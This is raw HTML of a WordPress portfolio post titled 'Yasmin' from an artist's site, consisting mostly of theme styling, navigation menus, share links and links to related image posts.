		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #f7eded;
    }

    .sticky-t-bar .sticky-bar-content {
        color: #121212;
    }
        
    </style></head>

<body class="wp-singular post-template-default single single-post postid-2338 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-chic-pro theme-chic-pro woocommerce-no-js unselectable single-style-seven default full-width" itemscope itemtype="https://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <div class="chic-dark-mode-toggle">
        <div class="chic-light-dark-toggle">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 219.786 219.786" style="enable-background:new 0 0 219.786 219.786;" xml:space="preserve"><path d="M109.881,183.46c-4.142,0-7.5,3.358-7.5,7.5v21.324c0,4.142,3.358,7.5,7.5,7.5c4.143,0,7.5-3.358,7.5-7.5V190.96   C117.381,186.817,114.023,183.46,109.881,183.46z"/><path d="M109.881,36.329c4.143,0,7.5-3.358,7.5-7.5V7.503c0-4.142-3.357-7.5-7.5-7.5c-4.142,0-7.5,3.358-7.5,7.5v21.326   C102.381,32.971,105.739,36.329,109.881,36.329z"/><path d="M47.269,161.909l-15.084,15.076c-2.93,2.928-2.931,7.677-0.003,10.606c1.465,1.465,3.385,2.198,5.305,2.198   c1.919,0,3.837-0.732,5.302-2.195l15.084-15.076c2.93-2.928,2.931-7.677,0.003-10.606   C54.946,158.982,50.198,158.982,47.269,161.909z"/><path d="M167.208,60.067c1.919,0,3.838-0.732,5.303-2.196l15.082-15.076c2.929-2.929,2.93-7.677,0.002-10.607   c-2.929-2.93-7.677-2.931-10.607-0.001l-15.082,15.076c-2.929,2.928-2.93,7.677-0.002,10.606   C163.368,59.335,165.288,60.067,167.208,60.067z"/><path d="M36.324,109.895c0-4.142-3.358-7.5-7.5-7.5H7.5c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h21.324   C32.966,117.395,36.324,114.037,36.324,109.895z"/><path d="M212.286,102.395h-21.334c-4.143,0-7.5,3.358-7.5,7.5c0,4.142,3.357,7.5,7.5,7.5h21.334c4.143,0,7.5-3.358,7.5-7.5   C219.786,105.754,216.429,102.395,212.286,102.395z"/><path d="M47.267,57.871c1.464,1.464,3.384,2.196,5.303,2.196c1.919,0,3.839-0.732,5.303-2.196c2.929-2.929,2.929-7.678,0-10.607   L42.797,32.188c-2.929-2.929-7.678-2.929-10.606,0c-2.929,2.929-2.929,7.678,0,10.606L47.267,57.871z"/><path d="M172.52,161.911c-2.929-2.929-7.678-2.93-10.607-0.001c-2.93,2.929-2.93,7.678-0.001,10.606l15.074,15.076   c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606L172.52,161.911z"/><path d="M109.889,51.518c-32.187,0-58.373,26.188-58.373,58.377c0,32.188,26.186,58.375,58.373,58.375   c32.19,0,58.378-26.187,58.378-58.375C168.267,77.706,142.078,51.518,109.889,51.518z M109.889,153.27   c-23.916,0-43.373-19.458-43.373-43.375c0-23.918,19.457-43.377,43.373-43.377c23.919,0,43.378,19.459,43.378,43.377   C153.267,133.812,133.808,153.27,109.889,153.27z"/></svg>
            <input type="checkbox" name="checkbox" id="chic-light-dark-toggle-btn">
            <label class="chic-light-dark-toggle-label" for="chic-light-dark-toggle-btn"></label>
            <i class="far fa-moon"></i>
        </div><!-- .light-dark-toggle -->
    </div>
<header id="masthead" class="site-header style-one" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header-t">
		<div class="container">
			    	<nav class="secondary-menu">
            <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-menu-2-container"><ul id="secondary-menu" class="nav-menu"><li id="menu-item-2875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2875"><a href="https://jeremywoodart.com/my-account">Admin Login</a></li>
</ul></div>    	</nav>
    			<div class="right">
				<div class="header-social">
					    <ul class="social-networks">
    	            <li>
                <a href="https://www.linkedin.com/in/goldcoast-it/" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-linkedin"></i>
                </a>
            </li>    	   
            	</ul>
    				</div><!-- .header-social -->
				        <div class="header-search">               
            <button class="search-toggle">
                <i class="fas fa-search"></i>
            </button>
            <div class="header-search-wrap">
                <button class="close"></button>
                <form role="search" method="get" class="search-form" action="https://jeremywoodart.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>          
            </div>
        </div><!-- .header-search -->
            <div class="cart-block">
            <a href="https://jeremywoodart.com/cart" class="cart" title="View your shopping cart">
                <i class="fas fa-shopping-cart"></i>
                <span class="number">0</span>
            </a>
        </div>
    				
			</div><!-- .right -->
		</div>
	</div><!-- .header-t -->
	<div class="header-mid">
		<div class="container">
			        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://jeremywoodart.com/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" class="custom-logo" alt="Jeremy Wood Art" decoding="async" fetchpriority="high" srcset="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg 1200w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-300x38.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-1024x128.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-768x96.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg 480w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-600x75.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://jeremywoodart.com/" rel="home" itemprop="url">Jeremy Wood Art</a></p>
                                    <p class="site-description" itemprop="description">Jeremy Wood Art</p>
                </div>        </div>    
    		</div>
	</div><!-- .header-mid -->

	<div class="header-bottom">
		<div class="container">
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<span class="toggle-text">Menu</span><div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2870"><a href="https://jeremywoodart.com/">Home</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="https://jeremywoodart.com/archives/category/jeremy-wood">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://jeremywoodart.com/archives/category/drawings">Drawings</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2373"><a href="https://jeremywoodart.com/archives/category/fashion">Fashion</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://jeremywoodart.com/archives/category/fine-art">Fine Art</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://jeremywoodart.com/archives/category/microscopy">Macro</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://jeremywoodart.com/archives/category/mixed-media">Mixed Media</a></li>
</ul>
</li>
<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://jeremywoodart.com/product-category/jeremy-wood">Order Prints</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Books</a>
<ul class="sub-menu">
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2060"><a href="https://jeremywoodart.com/product/art-ificial-intelligence">ART-ificial Intelligence (HardCover)</a></li>
	<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2167"><a href="https://jeremywoodart.com/product/art-ificial-intelligence-paperback">ART-ificial Intelligence (PaperBack)</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://jeremywoodart.com/jeremywoodart-book">JeremyWoodArt</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://jeremywoodart.com/200-slides">Microscopy 200 Slides</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://jeremywoodart.com/jeremys-botanicals-magazine">Jeremy’s Botanicals</a></li>
</ul>
</li>
<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://foundation.app/@jeremywoodart">NFT&#8217;s</a></li>
</ul></div>	</nav><!-- #site-navigation -->
    		</div>
	</div><!-- .header-bottom -->
	        <div class="sticky-header">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://jeremywoodart.com/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" class="custom-logo" alt="Jeremy Wood Art" decoding="async" srcset="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg 1200w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-300x38.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-1024x128.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-768x96.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg 480w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-600x75.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://jeremywoodart.com/" rel="home" itemprop="url">Jeremy Wood Art</a></p>
                                    <p class="site-description" itemprop="description">Jeremy Wood Art</p>
                </div>        </div>    
    	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<span class="toggle-text">Menu</span><div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2870"><a href="https://jeremywoodart.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="https://jeremywoodart.com/archives/category/jeremy-wood">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://jeremywoodart.com/archives/category/drawings">Drawings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2373"><a href="https://jeremywoodart.com/archives/category/fashion">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://jeremywoodart.com/archives/category/fine-art">Fine Art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://jeremywoodart.com/archives/category/microscopy">Macro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://jeremywoodart.com/archives/category/mixed-media">Mixed Media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://jeremywoodart.com/product-category/jeremy-wood">Order Prints</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Books</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2060"><a href="https://jeremywoodart.com/product/art-ificial-intelligence">ART-ificial Intelligence (HardCover)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2167"><a href="https://jeremywoodart.com/product/art-ificial-intelligence-paperback">ART-ificial Intelligence (PaperBack)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://jeremywoodart.com/jeremywoodart-book">JeremyWoodArt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://jeremywoodart.com/200-slides">Microscopy 200 Slides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://jeremywoodart.com/jeremys-botanicals-magazine">Jeremy’s Botanicals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://foundation.app/@jeremywoodart">NFT&#8217;s</a></li>
</ul></div>	</nav><!-- #site-navigation -->
                </div>
        </div><!-- .sticky-header -->
        </header>        <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://jeremywoodart.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jeremywoodart.com/archives/category/fashion"><span itemprop="name">Fashion </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jeremywoodart.com/archives/2338"><span itemprop="name">Yasmin</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <header class="entry-header"  >

        <div class="container">
            <figure class="post-thumbnail"><img width="900" height="600" src="[data-uri]" class="attachment-chic-slider-one size-chic-slider-one wp-post-image" alt="" decoding="async" srcset="" sizes="(max-width: 900px) 100vw, 900px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_e9399968-e67e-4e75-89e1-a296a4739b73.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_e9399968-e67e-4e75-89e1-a296a4739b73.png 1344w, https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_e9399968-e67e-4e75-89e1-a296a4739b73-300x200.png 300w, https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_e9399968-e67e-4e75-89e1-a296a4739b73-1024x683.png 1024w, https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_e9399968-e67e-4e75-89e1-a296a4739b73-768x512.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_e9399968-e67e-4e75-89e1-a296a4739b73-600x400.png 600w" /></figure><span class="category"><a href="https://jeremywoodart.com/archives/category/fashion" rel="category tag">Fashion</a> <a href="https://jeremywoodart.com/archives/category/jeremy-wood" rel="category tag">Jeremy Wood</a></span>
            <h1 class="entry-title">Yasmin</h1>        
            
            <div class="entry-meta">
                <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://jeremywoodart.com/archives/author/supervisor" itemprop="url">supervisor</a></span></span>            </div>

                    </div>
    </header> <!-- .page-header -->

        <div class="container">
            <div id="primary" class="content-area">	
            	<main id="main" class="site-main">

    	
<article id="post-2338" class="post-2338 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-jeremy-wood latest_post sticky-meta">
    
	<div class="content-wrap">        <div class="article-meta">
                            <span class="byline" itemprop="author">
                    <span class="author">
                        <a href="https://jeremywoodart.com/archives/author/supervisor" class="url fn">
                                        <img class="avatar" src="[data-uri]" data-layzr="https://secure.gravatar.com/avatar/09fec35a3d8f2fabc2811f755471aa20b09565274504b971245e3078f8510a3a?s=70&#038;d=mm&#038;r=g" alt="" />
                                        supervisor                        </a>
                    </span>
                </span>
            	    <div class="social-share">

	    						<span class="share-title">Share</span>
					<div class="bhp_single_ajax_like" id="singlelike-2338"><span class="favourite single-like like"><span class="fav-count">0</span><a href="javascript:void(0);"><i class="far fa-heart"></i></a></span></div>			
			<ul class="social-list">
				<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://jeremywoodart.com/archives/2338" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Yasmin&nbsp;https://jeremywoodart.com/archives/2338" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://jeremywoodart.com/archives/2338%20&#038;media=https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_e9399968-e67e-4e75-89e1-a296a4739b73.png&#038;description=Yasmin" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jeremywoodart.com/archives/2338&#038;title=Yasmin" rel="nofollow noopener" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>			</ul>
		</div>
            </div>
        <div class="entry-content" itemprop="text"><div class="author-signature center"><img src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" alt="author-sign">    <ul class="social-networks">
    	            <li>
                <a href="https://www.linkedin.com/in/goldcoast-it/" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-linkedin"></i>
                </a>
            </li>    	   
            	</ul>
    </div></div><div class="entry-footer"></div></div></article><!-- #post-2338 -->
    	</main><!-- #main -->
        
                    
            <nav class="post-navigation pagination" role="navigation">
    			<div class="nav-links">
    				                            <div class="nav-previous">
                                <a href="https://jeremywoodart.com/archives/2336" rel="prev">
                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
                                    <span class="post-title">Nasrin</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_daa0d7f5-080c-43d4-a4bc-660f8f6e891a-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_daa0d7f5-080c-43d4-a4bc-660f8f6e891a-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Background_minimalistic_dune_landscape._Hyper-rea_daa0d7f5-080c-43d4-a4bc-660f8f6e891a-100x100.png 100w" />                                </figure>
                            </div>
                                                    <div class="nav-next">
                                <a href="https://jeremywoodart.com/archives/2340" rel="next">
                                    <span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
                                    <span class="post-title">Leila</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Cinematic_shot_levitating_fabric_in_the_sky._Back_41ade9cc-8590-4c74-ae39-bc795f4d9a5c-150x150.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Cinematic_shot_levitating_fabric_in_the_sky._Back_41ade9cc-8590-4c74-ae39-bc795f4d9a5c-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/05/jeremywoodart_Cinematic_shot_levitating_fabric_in_the_sky._Back_41ade9cc-8590-4c74-ae39-bc795f4d9a5c-100x100.png 100w" />                                </figure>
                            </div>
                            			</div>
    		</nav>     
        <div class="additional-post">
    		<h3 class="post-title">You may also like...</h3>            <div class="article-wrap">
    			                    <article class="post">
                        <header class="entry-header">
                            <h4 class="entry-title"><a href="https://jeremywoodart.com/archives/2482" rel="bookmark">esha</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://jeremywoodart.com/archives/2482">
                                <img width="157" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 157px) 100vw, 157px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_6ba08e66-8612-47b6-b450-943e84cfea5b.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_6ba08e66-8612-47b6-b450-943e84cfea5b.png 816w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_6ba08e66-8612-47b6-b450-943e84cfea5b-168x300.png 168w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_6ba08e66-8612-47b6-b450-943e84cfea5b-574x1024.png 574w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_6ba08e66-8612-47b6-b450-943e84cfea5b-768x1370.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/07/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_6ba08e66-8612-47b6-b450-943e84cfea5b-600x1071.png 600w" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <h4 class="entry-title"><a href="https://jeremywoodart.com/archives/534" rel="bookmark">Meisa</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://jeremywoodart.com/archives/534">
                                <img width="420" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 420px) 100vw, 420px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-scaled.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-scaled.jpg 2560w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-300x200.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-1024x683.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-768x512.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-1536x1024.jpg 1536w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-2048x1365.jpg 2048w, https://jeremywoodart.com/wp-content/uploads/2021/11/Meisa-Kuroki-001-600x400.jpg 600w" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <h4 class="entry-title"><a href="https://jeremywoodart.com/archives/228" rel="bookmark">mika</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://jeremywoodart.com/archives/228">
                                <img width="187" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 187px) 100vw, 187px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4699-scaled.jpg" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4699-scaled.jpg 1707w, https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4699-scaled-600x900.jpg 600w, https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4699-200x300.jpg 200w, https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4699-768x1152.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/12/IMG_4699-683x1024.jpg 683w" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <h4 class="entry-title"><a href="https://jeremywoodart.com/archives/2421" rel="bookmark">firefly II</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://jeremywoodart.com/archives/2421">
                                <img width="280" height="280" src="[data-uri]" class="attachment-chic-blog size-chic-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 280px) 100vw, 280px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_tiny_firefly_balancing_on_tip_of_bright_blue_crys_7d0ae217-0158-4e91-9ba5-c3a6f0f7a2da.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_tiny_firefly_balancing_on_tip_of_bright_blue_crys_7d0ae217-0158-4e91-9ba5-c3a6f0f7a2da.png 1024w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_tiny_firefly_balancing_on_tip_of_bright_blue_crys_7d0ae217-0158-4e91-9ba5-c3a6f0f7a2da-300x300.png 300w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_tiny_firefly_balancing_on_tip_of_bright_blue_crys_7d0ae217-0158-4e91-9ba5-c3a6f0f7a2da-150x150.png 150w, https://jeremywoodart.com/wp-content/uploads/2023/07/jeremywoodart_tiny_firefly_balancing_on_tip_of_bright_blue_crys_7d0ae217-0158-4e91-9ba5-c3a6f0f7a2da-768x768.png 768w, 